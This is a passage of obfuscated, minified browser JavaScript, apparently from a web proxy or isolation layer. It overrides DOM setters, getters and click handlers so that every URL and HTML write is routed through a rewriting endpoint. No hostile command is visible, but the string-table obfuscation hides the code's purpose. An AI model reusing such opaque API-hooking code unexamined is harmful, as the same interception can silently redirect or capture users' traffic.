b39)===PM&&(0x0,uc['_'])(Pl)?Pl=(0x0,uc['ks'])(Pl):KR(0x38d)===PM&&(0x0,uc['_'])(Pl)?Pl=(0x0,uc['xE'])(Pl):KR(0xa5a)===PM&&(Pl=uQ(Pl)),KR(0xd16)===PM&&(Pl=(0x0,uD['H'])(Pl)),Pl):Pl;}),dR(PL,Sg(0x3d9),Sg(0x4e7),function(PM){const KL=Sg;return u9['A'][KL(0x380)](PL)[KL(0xa03)][KL(0x8c3)](this,(0x0,uc['md'])(PM));}),dR(PL,Sg(0x3d9),Sg(0x58a),function(PM){const KU=Sg;if(PM[KU(0xeb3)](KU(0x6c3))){const Pl=PM[KU(0xb5d)](0x5)[KU(0x83d)]();(0x0,uc['_'])(Pl)||(PM=KU(0x6c3)+(0x0,uc['md'])(Pl));}return u9['A'][KU(0x380)](PL)[KU(0x4cf)][KU(0x8c3)](this,PM);}),dL(PL,Sg(0x3d9),'id',{'get':function(){const KC=Sg;for(var PM=arguments[KC(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][KC(0x380)](PL)[KC(0x81b)][KC(0x380)][KC(0x8c3)](this,...Pl);return(0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm;},'set':function(PM){const KO=Sg;KO(0x759)!=typeof PM&&(PM=PL[KO(0x90a)](PM)),uX(PL,PM);for(var Pl=arguments[KO(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][KO(0x380)](PL)[KO(0x81b)][KO(0xd0a)][KO(0x8c3)](this,(0x0,uc['md'])(PM),...Po);}}),dL(PL,Sg(0x3d9),Sg(0x729),{'get':function(){const KY=Sg;for(var PM=arguments[KY(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][KY(0x380)](PL)[KY(0x76d)][KY(0x380)][KY(0x8c3)](this,...Pl);return KY(0xd16)===this[KY(0x2e7)][KY(0x83d)]()?(0x0,ui['sR'])(Pm):Pm;},'set':function(PM){const Kw=Sg;for(var Pl=arguments[Kw(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];if(Kw(0xd16)===this[Kw(0x2e7)][Kw(0x83d)]())return u9['A'][Kw(0x380)](PL)[Kw(0x76d)][Kw(0xd0a)][Kw(0x8c3)](this,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':PM}),...Po);if(Kw(0x9e8)===this[Kw(0x2e7)][Kw(0x83d)]())return u9['A'][Kw(0x380)](PL)[Kw(0x76d)][Kw(0xd0a)][Kw(0x8c3)](this,PM,...Po);const c0=PM[Kw(0xec3)]();return this instanceof PL[Kw(0x747)]&&c0[Kw(0xc76)](Kw(0xaae))?u9['A'][Kw(0x380)](PL)[Kw(0x76d)][Kw(0xd0a)][Kw(0x8c3)](this,PM,...Po):u9['A'][Kw(0x380)](PL)[Kw(0x76d)][Kw(0xd0a)][Kw(0x8c3)](this,uB({'_window':PL,'protectUrlContext':PR,'html':PM}),...Po);}}),dL(PL,Sg(0x3d9),Sg(0x17e),{'get':function(){const Kg=Sg;for(var PM=arguments[Kg(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][Kg(0x380)](PL)[Kg(0xf4f)][Kg(0x380)][Kg(0x8c3)](this,...Pl);return Kg(0xd16)===this[Kg(0x2e7)][Kg(0x83d)]()?(0x0,ui['sR'])(Pm):Pm;},'set':function(PM){const KW=Sg,Pl=PM[KW(0xec3)]();for(var Po=arguments[KW(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];return this instanceof PL[KW(0x747)]&&Pl[KW(0xc76)](KW(0xaae))?u9['A'][KW(0x380)](PL)[KW(0xf4f)][KW(0xd0a)][KW(0x8c3)](this,PM,...Pm):u9['A'][KW(0x380)](PL)[KW(0xf4f)][KW(0xd0a)][KW(0x8c3)](this,uB({'_window':PL,'protectUrlContext':PR,'html':PM}),...Pm);}}),dR(PL,Sg(0x3d9),Sg(0xe5f),function(PM,Pl){const Ky=Sg;return u9['A'][Ky(0x380)](PL)[Ky(0xc40)][Ky(0x8c3)](this,PM,this instanceof PL[Ky(0x7f1)]&&Ky(0xd16)!==this[Ky(0x2e7)][Ky(0x83d)]()?uB({'_window':PL,'protectUrlContext':PR,'html':Pl}):(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':Pl}));}),dR(PL,Sg(0x3d9),Sg(0xd5b),function(PM){const Ks=Sg;return PM=(0x0,dS['w4'])(PM),u9['A'][Ks(0x380)](PL)[Ks(0xefd)][Ks(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));},PM=>PM),dR(PL,Sg(0x3d9),Sg(0x23a),function(PM){const Kh=Sg;return PM=(0x0,dS['w4'])(PM),u9['A'][Kh(0x380)](PL)[Kh(0x5dd)][Kh(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));},PM=>PM),dR(PL,Sg(0x3d9),Sg(0xd0b),function(PM){const KM=Sg;if(PM[KM(0xeb3)](KM(0x6c3))){const Pl=PM[KM(0xb5d)](0x5)[KM(0x83d)]();(0x0,uc['_'])(Pl)||(PM=KM(0x6c3)+(0x0,uc['md'])(Pl));}return u9['A'][KM(0x380)](PL)[KM(0x762)][KM(0x8c3)](this,PM);}),dR(PL,Sg(0x3d9),Sg(0x3b5),function(PM){const Kl=Sg;return!!PM&&u9['A'][Kl(0x380)](PL)[Kl(0xc4f)][Kl(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));});const PU=[Sg(0x56b),Sg(0xb9b),Sg(0x41d),Sg(0xecd),Sg(0xa29),Sg(0xc5d),Sg(0xec9)],PC=['id',Sg(0xe5e),Sg(0x195),Sg(0x734),Sg(0x86b),Sg(0xa64),Sg(0x9eb),Sg(0x6fb),Sg(0x982),'as',Sg(0xdda),Sg(0x952),Sg(0x28c),Sg(0xb39),Sg(0x38d),Sg(0xc45),Sg(0xa21),Sg(0x877),Sg(0xd16),...PU];dR(PL,Sg(0x3d9),Sg(0x1b1),function(PM,Pl){const Ko=Sg;PM=PM[Ko(0x83d)]();let Po=String(Pl);const Pm=this[Ko(0x2e7)][Ko(0x83d)]();if('id'!==PM||(0x0,uc['_'])(Po)){if(Ko(0xe5e)===PM)Po=Po[Ko(0x290)]('\x20')[Ko(0xa95)](c1=>(0x0,uc['md'])(c1))[Ko(0xb79)]('\x20');else{if(Ko(0x734)===PM||Ko(0x195)===PM)Po=Ko(0x2d9)+Po;else{if(Ko(0xa84)===Pm)Ko(0x86b)===PM?Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0x218)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]}):Ko(0xa64)===PM&&(Po=Ko(0x1010)[Ko(0x1009)](uN,Ko(0x67d))[Ko(0x1009)]((0x0,u0['Wq'])({'protectUrlContext':PR,'url':u1['A'][Ko(0xab4)]+Ko(0xf31),'kind':u0['MN'][Ko(0x639)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]}),Ko(0x956))[Ko(0x1009)]((0x0,uj['x'])()['id'],Ko(0x4a8))+uB({'_window':PL,'protectUrlContext':PR,'html':Po}));else{if(Ko(0xead)!==Pm&&Ko(0xa4d)!==Pm||Ko(0x86b)!==PM){if(Ko(0xead)!==Pm&&Ko(0xa4d)!==Pm||Ko(0x9eb)!==PM){if(Ko(0x9e8)===Pm&&Ko(0x86b)===PM)Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0x639)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});else{if(Ko(0x968)===Pm){var c0;const c1=Ko(0x982)===PM?Po:null===(c0=u9['A'][Ko(0x380)](PL)[Ko(0x6ff)][Ko(0x8c3)](this,Ko(0x982)))||void 0x0===c0?void 0x0:c0[Ko(0x83d)](),c2=Ko(0x6fb)===PM?Po:u9['A'][Ko(0x380)](PL)[Ko(0x6ff)][Ko(0x8c3)](this,Ko(0x6fb)),c3='as'===PM?Po:u9['A'][Ko(0x380)](PL)[Ko(0x6ff)][Ko(0x8c3)](this,'as'),c4=Ko(0xab1)===c1||Ko(0xbe7)===c1&&Ko(0xd16)===c3?u0['MN'][Ko(0x741)]:Ko(0xbe7)===c1&&Ko(0x9e8)===c3?u0['MN'][Ko(0x639)]:u0['MN'][Ko(0x382)];Ko(0x6fb)===PM?Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':c4,'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]}):c2&&u9['A'][Ko(0x380)](PL)[Ko(0xc04)][Ko(0xd0a)][Ko(0x8c3)](this,(0x0,u0['Wq'])({'protectUrlContext':PR,'url':c2,'kind':c4,'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]}));}else{if('a'!==Pm||Ko(0x6fb)!==PM||(0x0,u0['EW'])(Po)){if('a'===Pm&&Ko(0x28c)===PM&&Ko(0x759)==typeof Po)PM=Ko(0x6c3)+(0x0,uc['md'])(Ko(0x28c));else{if(Ko(0xeca)!==Pm||Ko(0x86b)!==PM&&Ko(0x952)!==PM||(0x0,u0['EW'])(Po)){if(Ko(0x4b4)!==Pm||Ko(0x86b)!==PM||(0x0,u0['EW'])(Po)){if(Ko(0x4b4)!==Pm||Ko(0x9eb)!==PM||(0x0,u0['EW'])(Po)){if(Ko(0xd49)!==Pm||Ko(0x302)!==PM||(0x0,u0['EW'])(Po))Ko(0xd49)!==Pm||Ko(0x7ae)!==PM||(0x0,uc['_'])(Po)||[Ko(0x780),Ko(0xc06),Ko(0xb1f),Ko(0xf45)][Ko(0xc76)](Po)||(Po=(0x0,uc['md'])(Po));else{const c5=u9['A'][Ko(0x380)](PL)[Ko(0x6ff)][Ko(0x8c3)](this,Ko(0x7ae));Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':Ko(0x780)===c5?u0['MN'][Ko(0xf36)]:u0['MN'][Ko(0x218)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});}}else Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0x382)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});}else Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0x382)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});}else Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0x382)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});}}else Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0xf36)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});}}}else Po=uK({'protectUrlContext':PR,'srcset':Po,'endpoint':u1['A'][Ko(0xab4)]});}else Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][Ko(0x382)],'baseUrl':u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]),'endpoint':u1['A'][Ko(0xab4)]});}}}}else uX(PL,Po),Po=(0x0,uc['md'])(Po);if(PU[Ko(0xc76)](PM)&&(Po=(0x0,ui['oY'])({'protectUrlContext':PR,'value':Po})),Ko(0xdda)===PM&&(Po=uA(PR,Po,u9['A'][Ko(0x380)](PL)[Ko(0xe6c)][Ko(0x380)][Ko(0xd37)](PL[Ko(0x6b7)]))),Ko(0x38d)!==PM||(0x0,uc['_'])(Po)||(Po=(0x0,uc['zp'])(Po)),Ko(0xb39)!==PM||(0x0,uc['_'])(Po)||(Po=(0x0,uc['md'])(Po)),Ko(0xc45)!==PM&&Ko(0xa21)!==PM||(PM=(0x0,uc['md'])(PM)),Ko(0x877)===PM&&(PM=(0x0,uc['md'])(PM)),PM[Ko(0xeb3)](Ko(0x6c3))){const c6=PM[Ko(0xb5d)](0x5)[Ko(0x83d)]();(0x0,uc['_'])(c6)||(PM=Ko(0x6c3)+(0x0,uc['md'])(c6));}return Ko(0xd16)===PM&&(Po=(0x0,uD['e'])(Po)),u9['A'][Ko(0x380)](PL)[Ko(0x35e)][Ko(0x8c3)](this,PM,Po);},function(PM,Pl){const Km=Sg,Po=PM[Km(0x83d)]();return!!PC[Km(0xc76)](Po)||!!Po[Km(0xeb3)](Km(0x6c3));});const PO=[Sg(0xb72),Sg(0x6fb)];dR(PL,Sg(0x3d9),Sg(0x3b1),function(PM,Pl,Po){const x0=Sg;return x0(0xb72)===Pl&&Po[x0(0xeb3)]('#')?Po='#'+(0x0,uc['md'])(Po[x0(0xb5d)](0x1)):x0(0xb72)!==Pl&&x0(0x6fb)!==Pl||(0x0,u0['EW'])(Po)||(Po=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Po,'kind':u0['MN'][x0(0x382)],'baseUrl':u9['A'][x0(0x380)](PL)[x0(0xe6c)][x0(0x380)][x0(0xd37)](PL[x0(0x6b7)]),'endpoint':u1['A'][x0(0xab4)]})),u9['A'][x0(0x380)](PL)[x0(0xf63)][x0(0x8c3)](this,PM,Pl,Po);},function(PM,Pl,Po){const x1=Sg;return!!PO[x1(0x647)](Pm=>Pl[x1(0xeb3)](Pm));}),dR(PL,Sg(0x3d9),Sg(0xd52),function(PM){const x2=Sg;return u9['A'][x2(0x380)](PL)[x2(0xf79)][x2(0x8c3)](this,uB({'_window':PL,'protectUrlContext':PR,'html':PM}));}),dL(PL,Sg(0xb6e),Sg(0xf03),{'get':function(){const x3=Sg;for(var PM=arguments[x3(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][x3(0x380)](PL)[x3(0xf3d)][x3(0x380)][x3(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[x3(0x221)]:Pm;}},()=>!0x0),dL(PL,Sg(0xb6e),Sg(0x907),{'get':function(){const x4=Sg;for(var PM=arguments[x4(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][x4(0x380)](PL)[x4(0x8fd)][x4(0x380)][x4(0x8c3)](this,...Pl);return(0x0,u0['EW'])(Pm)?(0x0,u0['sH'])(Pm)[x4(0x221)]:Pm;}}),dR(PL,Sg(0x8b4),Sg(0x746),function(){const x5=Sg;this[x5(0x442)]=!0x0;for(var PM=arguments[x5(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][x5(0x380)](PL)[x5(0x94f)][x5(0x8c3)](this,...Pl);}),dR(PL,Sg(0x8b4),Sg(0xb74),function(){const x6=Sg;this[x6(0x65a)]=!0x0;for(var PM=arguments[x6(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][x6(0x380)](PL)[x6(0x4fa)][x6(0x8c3)](this,...Pl);}),dR(PL,Sg(0x9c3),Sg(0x199),function(PM,Pl,Po){const x7=Sg;var Pm,c0;null!==(Pm=this[x7(0x2e0)])&&void 0x0!==Pm||(this[x7(0x2e0)]=[]);const c1=null!==(c0=this[x7(0x2e0)][x7(0x8d1)](dx(PM,Pl,Po)))&&void 0x0!==c0?c0:((()=>{const xu=x7,c2={'eventName':PM,'callback':Pl,'options':Po,'triggerCount':0x0,'func':function(c3){const x8=a2d;this[x8(0x2e0)]=this[x8(0x2e0)][x8(0xc05)](cd=>{const x9=x8;var cP;return!(x9(0xce7)!=typeof cd[x9(0x837)]&&null!==(cP=cd[x9(0x837)])&&void 0x0!==cP&&null!==(cP=cP[x9(0x6ab)])&&void 0x0!==cP&&cP[x9(0xf14)]);});try{for(var c4=arguments[x8(0xa86)],c5=new Array(c4>0x1?c4-0x1:0x0),c6=0x1;c6<c4;c6++)c5[c6-0x1]=arguments[c6];c2[x8(0xfc8)][x8(0x99c)]?c2[x8(0xfc8)][x8(0x99c)][x8(0x8c3)](c2[x8(0xfc8)],c3,...c5):c2[x8(0xfc8)][x8(0x8c3)](this,c3,...c5);}catch(cd){console[x8(0x206)](cd);}const c7=++c2[x8(0x5cd)];let c8=!0x1;if((c3[x8(0x65a)]||c3[x8(0x442)]&&this[x8(0x2e0)][x8(0x624)](cP=>cP[x8(0x5cd)]===c7)||this instanceof PL[x8(0xb6e)]&&this[x8(0x2e0)][x8(0x624)](cP=>cP[x8(0x5cd)]===c7))&&(c8=!0x0),c8&&!c3[x8(0x728)]){let cP=c3[x8(0x7ae)];for(;cP instanceof PL[x8(0x7f1)]&&'a'!==(null===(c9=cP)||void 0x0===c9||null===(c9=c9[x8(0x2e7)])||void 0x0===c9?void 0x0:c9[x8(0x83d)]());){var c9;cP=cP[x8(0x1e3)];}if(cP){var cu;const cc=u9['A'][x8(0x380)](PL)[x8(0x6ff)][x8(0x8c3)](cP,x8(0x6c3)+(0x0,uc['md'])(x8(0x28c)));if(cc)try{PL[x8(0x820)](cc);}catch(ci){}let cE=u9['A'][x8(0x380)](PL)[x8(0x6ff)][x8(0x8c3)](cP,x8(0x6fb));if(x8(0x759)!=typeof cE||cE[x8(0xeb3)](x8(0x433)))return;const cV=null===(cu=dY(PL))||void 0x0===cu?void 0x0:cu[x8(0x660)];if((0x0,u0['EW'])(cE)){const cH=(0x0,u0['sH'])(cE)[x8(0x221)];cE=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':cH,'kind':u0['MN'][x8(0xf36)],'baseUrl':u9['A'][x8(0x380)](PL)[x8(0xe6c)][x8(0x380)][x8(0xd37)](PL[x8(0x6b7)]),'endpoint':u1['A'][x8(0xab4)],'extra':{'sourceFrameOrigin':cV}});}let cJ=u9['A'][x8(0x380)](PL)[x8(0x6ff)][x8(0x8c3)](cP,x8(0xa5a));if(cJ=uA(PR,cJ,u9['A'][x8(0x380)](PL)[x8(0xe6c)][x8(0x380)][x8(0xd37)](PL[x8(0x6b7)])),c3[x8(0x859)](),cE){if('#'===cE){const ck=(0x0,u0['sH'])(window[x8(0xb49)][x8(0x6fb)])[x8(0x221)];cE=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':ck+'#','kind':u0['MN'][x8(0xf36)],'baseUrl':u9['A'][x8(0x380)](PL)[x8(0xe6c)][x8(0x380)][x8(0xd37)](PL[x8(0x6b7)]),'endpoint':u1['A'][x8(0xab4)],'extra':{'sourceFrameOrigin':cV}});}let cv=PL;for(;uw(cv,x8(0x5f8),x8(0xacf),{'url':cE,'windowFeatures':cJ?x8(0xb87)[x8(0x1009)](cJ):void 0x0,'name':PL[x8(0xda6)]}),cv!==PL[x8(0x587)];)cv=cv[x8(0x874)][x8(0xf11)];}}}x8(0xce7)!=typeof Po&&null!=Po&&Po[x8(0xb04)]&&(this[x8(0x2e0)]=this[x8(0x2e0)][x8(0xc05)](cZ=>cZ!==c2));}};return this[xu(0x2e0)][xu(0xab9)](c2),c2;})());return u9['A'][x7(0x380)](PL)[x7(0x2ca)][x7(0x8c3)](this,PM,c1[x7(0xe3f)],Po);},function(PM,Pl){const xd=Sg;return xd(0xacf)===PM;}),dR(PL,Sg(0x9c3),Sg(0xdd1),function(PM,Pl,Po){const xP=Sg;var Pm;const c0=null!==(Pm=this[xP(0x2e0)])&&void 0x0!==Pm?Pm:[],c1=c0[xP(0x360)](dx(PM,Pl,Po));if(-0x1!==c1){const [c2]=c0[xP(0xe85)](c1,0x1);return u9['A'][xP(0x380)](PL)[xP(0x4c9)][xP(0x8c3)](this,PM,c2[xP(0xe3f)],Po);}return u9['A'][xP(0x380)](PL)[xP(0x4c9)][xP(0x8c3)](this,PM,Pl,Po);},PM=>Sg(0xacf)===PM),dL(PL,Sg(0x277),Sg(0xa5a),{'get':function(){const xc=Sg;for(var PM=arguments[xc(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][xc(0x380)](PL)[xc(0xc38)][xc(0x380)][xc(0x8c3)](this,...Pl);return Pm?uQ(Pm):Pm;},'set':function(PM){const xE=Sg;if(!PM)return u9['A'][xE(0x380)](PL)[xE(0xc38)][xE(0xd0a)][xE(0x8c3)](this,PM);for(var Pl=arguments[xE(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xE(0x380)](PL)[xE(0xc38)][xE(0xd0a)][xE(0x8c3)](this,uA(PR,PM,u9['A'][xE(0x380)](PL)[xE(0xe6c)][xE(0x380)][xE(0xd37)](PL[xE(0x6b7)])),...Po);}}),dL(PL,Sg(0x277),Sg(0x6fb),{'get':function(){const xV=Sg;for(var PM=arguments[xV(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xV(0x380)](PL)[xV(0xfcc)][xV(0x380)][xV(0xd37)](this,Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xV(0x221)]),Pm;},'set':function(PM){const xJ=Sg;try{PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'kind':u0['MN'][xJ(0xf36)],'baseUrl':u9['A'][xJ(0x380)](PL)[xJ(0xe6c)][xJ(0x380)][xJ(0xd37)](PL[xJ(0x6b7)]),'endpoint':u1['A'][xJ(0xab4)]});}catch(c0){u4['A'][xJ(0xcb4)](xJ(0xda5),PM);}for(var Pl=arguments[xJ(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xJ(0x380)](PL)[xJ(0xfcc)][xJ(0xd0a)][xJ(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0x277),Sg(0x6d7),{'get':function(){const xi=Sg;let PM=u9['A'][xi(0x380)](PL)[xi(0xfcc)][xi(0x380)][xi(0xd37)](this);(0x0,u0['EW'])(PM)&&(PM=(0x0,u0['sH'])(PM)[xi(0x221)]);try{return new URL(PM)[xi(0x6d7)];}catch(c0){for(var Pl=arguments[xi(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];return u9['A'][xi(0x380)](PL)[xi(0xa7c)][xi(0x380)][xi(0xd37)](this,Po);}}}),dL(PL,Sg(0x277),Sg(0x62d),{'get':function(){const xH=Sg;let PM=u9['A'][xH(0x380)](PL)[xH(0xfcc)][xH(0x380)][xH(0xd37)](this);(0x0,u0['EW'])(PM)&&(PM=(0x0,u0['sH'])(PM)[xH(0x221)]);try{return new URL(PM)[xH(0x62d)];}catch(c0){for(var Pl=arguments[xH(0xa86)],Po=new Array(Pl),Pm=0x0;Pm<Pl;Pm++)Po[Pm]=arguments[Pm];return u9['A'][xH(0x380)](PL)[xH(0x55c)][xH(0x380)][xH(0xd37)](this,Po);}}}),dL(PL,Sg(0x277),Sg(0xe93),{'get':function(){const xv=Sg;for(var PM=arguments[xv(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xv(0x380)](PL)[xv(0xfcc)][xv(0x380)][xv(0xd37)](this,Pl);(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xv(0x221)]);try{return new URL(Pm)[xv(0xe93)];}catch(c0){return u9['A'][xv(0x380)](PL)[xv(0x295)][xv(0x380)][xv(0xd37)](this,Pl);}}}),dL(PL,Sg(0x277),Sg(0xdec),{'get':function(){const xk=Sg;for(var PM=arguments[xk(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xk(0x380)](PL)[xk(0xfcc)][xk(0x380)][xk(0xd37)](this,Pl);(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xk(0x221)]);try{return new URL(Pm)[xk(0xdec)];}catch(c0){return u9['A'][xk(0x380)](PL)[xk(0x424)][xk(0x380)][xk(0xd37)](this,Pl);}}}),dL(PL,Sg(0x277),Sg(0xfa4),{'get':function(){const xZ=Sg;for(var PM=arguments[xZ(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xZ(0x380)](PL)[xZ(0xfcc)][xZ(0x380)][xZ(0xd37)](this,Pl);(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xZ(0x221)]);try{return new URL(Pm)[xZ(0xfa4)];}catch(c0){return u9['A'][xZ(0x380)](PL)[xZ(0x297)][xZ(0x380)][xZ(0xd37)](this,Pl);}}}),dL(PL,Sg(0x277),Sg(0x766),{'get':function(){const xq=Sg;for(var PM=arguments[xq(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xq(0x380)](PL)[xq(0xfcc)][xq(0x380)][xq(0xd37)](this,Pl);(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xq(0x221)]);try{return new URL(Pm)[xq(0x766)];}catch(c0){return u9['A'][xq(0x380)](PL)[xq(0x658)][xq(0x380)][xq(0xd37)](this,Pl);}}}),dL(PL,Sg(0x277),Sg(0x7ae),{'get':function(){const xb=Sg;for(var PM=arguments[xb(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xb(0x380)](PL)[xb(0x8e8)][xb(0x380)][xb(0xd37)](this,Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xb(0x221)]),Pm;},'set':function(PM){const xt=Sg,Pl=u9['A'][xt(0x380)](PL)[xt(0x6ff)][xt(0x8c3)](this,xt(0x6fb));Pl&&u9['A'][xt(0x380)](PL)[xt(0x35e)][xt(0x8c3)](this,xt(0x6fb),(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pl,'kind':u0['MN'][xt(0xf36)],'baseUrl':u9['A'][xt(0x380)](PL)[xt(0xe6c)][xt(0x380)][xt(0xd37)](PL[xt(0x6b7)]),'endpoint':u1['A'][xt(0xab4)]}));for(var Po=arguments[xt(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];return u9['A'][xt(0x380)](PL)[xt(0x8e8)][xt(0xd0a)][xt(0x8c3)](this,PM,...Pm);}}),dL(PL,Sg(0x277),Sg(0x660),{'get':function(){const xr=Sg;for(var PM=arguments[xr(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][xr(0x380)](PL)[xr(0xfcc)][xr(0x380)][xr(0xd37)](this,Pl);return(0x0,u0['EW'])(Pm)?new URL((0x0,u0['sH'])(Pm)[xr(0x221)])[xr(0x660)]:u9['A'][xr(0x380)](PL)[xr(0x568)][xr(0x380)][xr(0xd37)](this,Pl);}}),dL(PL,Sg(0x277),Sg(0x7e3),{'get':function(){const xa=Sg;for(var PM=arguments[xa(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];let Pm=u9['A'][xa(0x380)](PL)[xa(0xfd1)][xa(0x380)][xa(0xd37)](this,Pl);return(0x0,u0['EW'])(Pm)&&(Pm=(0x0,u0['sH'])(Pm)[xa(0x221)]),Pm;},'set':function(PM){const xG=Sg;(0x0,u0['EW'])(PM)||(PM=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PM,'baseUrl':u9['A'][xG(0x380)](PL)[xG(0xe6c)][xG(0x380)][xG(0xd37)](PL[xG(0x6b7)]),'endpoint':u1['A'][xG(0xab4)]}));for(var Pl=arguments[xG(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][xG(0x380)](PL)[xG(0xfd1)][xG(0xd0a)][xG(0x8c3)](this,PM,...Po);}}),dL(PL,Sg(0x277),Sg(0x791),{'get':function(){const xf=Sg;for(var 